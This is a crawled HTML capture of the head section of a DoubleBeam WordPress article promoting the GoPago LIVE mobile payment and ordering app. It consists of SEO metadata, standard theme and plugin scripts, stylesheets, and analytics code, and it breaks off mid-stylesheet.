

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doublebeam.com/mobile-payment-and-ordering-app/
body_size: 12959
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://doublebeam.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://doublebeam.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GoPago LIVE’s Killer Mobile Payment and Ordering App - DoubleBeam</title>
	<meta name="description" content="GoPago LIVE comes integrated with the GoPago app, allowing merchants to accept mobile payments. Consumers can browse, order and pay from their smartphones." />
	<link rel="canonical" href="https://doublebeam.com/mobile-payment-and-ordering-app/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GoPago LIVE’s Killer Mobile Payment and Ordering App - DoubleBeam" />
	<meta property="og:description" content="GoPago LIVE comes integrated with the GoPago app, allowing merchants to accept mobile payments. Consumers can browse, order and pay from their smartphones." />
	<meta property="og:url" content="https://doublebeam.com/mobile-payment-and-ordering-app/" />
	<meta property="og:site_name" content="DoubleBeam" />
	<meta property="article:publisher" content="http://www.facebook.com/gopago" />
	<meta property="article:published_time" content="2013-04-26T23:29:18+00:00" />
	<meta property="article:modified_time" content="2018-11-15T21:59:34+00:00" />
	<meta property="og:image" content="https://doublebeam.com/wp-content/uploads/2020/06/DoubleBeam_Hero_image_0004_Bg_01_Table_Dark_wood_Tint2.jpg" />
	<meta property="og:image:width" content="2223" />
	<meta property="og:image:height" content="860" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ronny" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://doublebeam.com/#organization","name":"DoubleBeam","url":"https://doublebeam.com/","sameAs":["http://www.facebook.com/gopago","https://twitter.com/gopago"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doublebeam.com/#/schema/logo/image/","url":"https://doublebeam.com/wp-content/uploads/2020/05/DoubleBeam7-300x187-V2-2.png","contentUrl":"https://doublebeam.com/wp-content/uploads/2020/05/DoubleBeam7-300x187-V2-2.png","width":300,"height":187,"caption":"DoubleBeam"},"image":{"@id":"https://doublebeam.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://doublebeam.com/#website","url":"https://doublebeam.com/","name":"DoubleBeam","description":"The POS system that grows with your business","publisher":{"@id":"https://doublebeam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doublebeam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://doublebeam.com/mobile-payment-and-ordering-app/#webpage","url":"https://doublebeam.com/mobile-payment-and-ordering-app/","name":"GoPago LIVE’s Killer Mobile Payment and Ordering App - DoubleBeam","isPartOf":{"@id":"https://doublebeam.com/#website"},"datePublished":"2013-04-26T23:29:18+00:00","dateModified":"2018-11-15T21:59:34+00:00","description":"GoPago LIVE comes integrated with the GoPago app, allowing merchants to accept mobile payments. Consumers can browse, order and pay from their smartphones.","breadcrumb":{"@id":"https://doublebeam.com/mobile-payment-and-ordering-app/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doublebeam.com/mobile-payment-and-ordering-app/"]}]},{"@type":"BreadcrumbList","@id":"https://doublebeam.com/mobile-payment-and-ordering-app/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doublebeam.com/"},{"@type":"ListItem","position":2,"name":"GoPago LIVE’s Killer Mobile Payment and Ordering App"}]},{"@type":"Article","@id":"https://doublebeam.com/mobile-payment-and-ordering-app/#article","isPartOf":{"@id":"https://doublebeam.com/mobile-payment-and-ordering-app/#webpage"},"author":{"@id":"https://doublebeam.com/#/schema/person/c5a247021518240aeb25d73f94a8f880"},"headline":"GoPago LIVE’s Killer Mobile Payment and Ordering App","datePublished":"2013-04-26T23:29:18+00:00","dateModified":"2018-11-15T21:59:34+00:00","mainEntityOfPage":{"@id":"https://doublebeam.com/mobile-payment-and-ordering-app/#webpage"},"wordCount":579,"commentCount":0,"publisher":{"@id":"https://doublebeam.com/#organization"},"keywords":["GoPago LIVE","mobile phone","ordering","payment","tablet"],"articleSection":["features","news"],"inLanguage":"en-US"},{"@type":"Person","@id":"https://doublebeam.com/#/schema/person/c5a247021518240aeb25d73f94a8f880","name":"Ronny","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doublebeam.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d6af20cb1fe71f51328ba6ef14ea64b6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d6af20cb1fe71f51328ba6ef14ea64b6?s=96&d=mm&r=g","caption":"Ronny"},"url":"https://doublebeam.com/author/ronnyolb-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DoubleBeam &raquo; Feed" href="https://doublebeam.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doublebeam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi Child v.1.0.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://doublebeam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://doublebeam.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://doublebeam.com/wp-content/themes/Divi-child/style.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://doublebeam.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://doublebeam.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wordpresscrm-layout-css'  href='//doublebeam.com/wp-content/plugins/integration-dynamics/resources/front/css/wordpresscrm.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wordpresscrm-jquery-css'  href='//doublebeam.com/wp-content/plugins/integration-dynamics/resources/front/css/wordpresscrm-jqueryui-css.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-datetimepicker-css'  href='//doublebeam.com/wp-content/plugins/integration-dynamics/resources/front/css/jquery.datetimepicker.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://doublebeam.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://doublebeam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://doublebeam.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://doublebeam.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://doublebeam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://doublebeam.com/wp-json/wp/v2/posts/1724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doublebeam.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doublebeam.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://doublebeam.com/?p=1724' />
<link rel="alternate" type="application/json+oembed" href="https://doublebeam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoublebeam.com%2Fmobile-payment-and-ordering-app%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://doublebeam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoublebeam.com%2Fmobile-payment-and-ordering-app%2F&#038;format=xml" />
<script>
  window.posabitmenuwidget = {
      config: {
          api_key: "lA7wjVP62QZRlWsAStxhMQ",
          iframe: "false",
          feed_id: "6b25d9d0-4f99-40d9-b673-a3a8d2c15bb8",
          element_id: "app",
          allow_orders: "true",
          development: "false"
      },
      style: {
          //  theme: "light",
                    //  grid_view: true,
                    //  heading_font: "",
                    //  heading_font_color: "#242424",
                    //  body_font: "",
                    //  body_font_color: "#747474",
                    //  color_background: "transparent",
                    //  color_primary: "#8ac440",
                    //  color_primary_hover: "#689522",
                    //  product_images: false

      }
  };
</script>
<script src="//menu-widget.posabit.com/js/bootstrap.js" async="true" id="pab-menu-script"></script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #00aeeb; }

		body { color: #000000; }

		.et_pb_counter_amount, .et_pb_featured_table .et_pb_pricing_heading, .et_quote_content, .et_link_content, .et_audio_content { background-color: #00aeeb; }

		#main-header, #main-header .nav li ul, .et-search-form, #main-header .et_mobile_menu { background-color: #323232; }

		#top-header, #et-secondary-nav li ul { background-color: #ffffff; }

		.woocommerce a.button.alt, .woocommerce-page a.button.alt, .woocommerce button.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce-page input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce-message, .woocommerce-error, .woocommerce-info { background: #00aeeb !important; }

		#et_search_icon:hover, .mobile_menu_bar:before, .footer-widget h4, .et-social-icon a:hover, .comment-reply-link, .form-submit input, .et_pb_sum, .et_pb_pricing li a, .et_pb_pricing_table_button, .et_overlay:before, .entry-summary p.price ins, .woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price, .et_pb_member_social_links a:hover { color: #00aeeb !important; }

		.woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .et_pb_widget li a:hover, .et_pb_bg_layout_light .et_pb_promo_button, .et_pb_bg_layout_light .et_pb_more_button, .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active, .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active, .et_pb_gallery .et_pb_gallery_pagination ul li a.active, .wp-pagenavi span.current, .wp-pagenavi a:hover, .et_pb_contact_submit, .et_password_protected_form .et_submit_button, .et_pb_bg_layout_light .et_pb_newsletter_button, .nav-single a, .posted_in a { color: #00aeeb !important; }

		.et-search-form, .nav li ul, .et_mobile_menu, .footer-widget li:before, .et_pb_pricing li:before, blockquote { border-color: #00aeeb; }

		#main-footer { background-color: #222222; }

		#top-menu a { color: #ffffff; }

		#top-menu li.current-menu-ancestor > a, #top-menu li.current-menu-item > a, .bottom-nav li.current-menu-item > a { color: #00aeeb; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<link rel="shortcut icon" href="https://www.doublebeam.com/wp-content/uploads/2017/01/DoubleBeam_icon.png" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90438392-2', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" id="et-custom-css">
div#et_mobile_nav_menu *.deskonly
{
	display: none;
}

nav#top-menu-nav *.mobileonly
{
	display: none;
}

#grey_background {
background-color: #949494;
}

#no_head { 
padding: 0px 0 0 0;
}

#big_left {
text-align: left;
}

#JOEEEEE {
text-align: left;
}

#orange_back {
background-color: #F8501E;
border-radius: 3px;
padding: 10px;
}

#gsign_up {
width: 130px;
height: 28px;
background-image:url(/wp-content/uploads/2014/07/getstarted_menu.png);
}

html.js *.clearfix div#et-top-navigation nav#top-menu-nav ul#top-menu.nav li#menu-item-2193.gsign_up.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-2193
{
	padding-right: 0px;
}
</style>		<style type="text/css" id="wp-custom-css">
			input[type=text], input.text, input.title, textarea, select {

    padding: 0px 10px;
}
.form-control-feedback{color:red;font-size:12px;}
label {
    display: block;
    max-width: 100%;
    margin-top: 5px;
    font-weight: 700;
    font-size: 14px;
}
.form-control {
    display: block;
    width: 90%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.428571429;
    color: #555555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
